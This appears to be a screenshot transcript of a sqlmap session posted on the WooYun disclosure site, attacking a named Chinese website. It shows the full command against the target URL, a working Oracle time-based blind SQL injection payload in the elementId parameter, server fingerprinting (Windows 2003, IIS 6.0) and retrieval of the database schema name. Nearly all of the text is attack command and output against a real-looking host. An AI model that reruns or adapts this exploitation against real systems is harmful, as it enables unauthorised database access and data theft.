 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/PriceDetail/Price
Composition_Formula.aspx?elementId=1&indexNum=3" --dbms oracle --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:12:50
[09:12:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: elementId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: elementId=1 AND 1651=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(87)||C
HR(71)||CHR(79),5)&indexNum=3
---
[09:12:50] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[09:12:50] [INFO] fetching current database
[09:12:50] [INFO] resumed: HQSC
[09:12:50] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HQSC'
[09:12:50] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
www.wooyun.org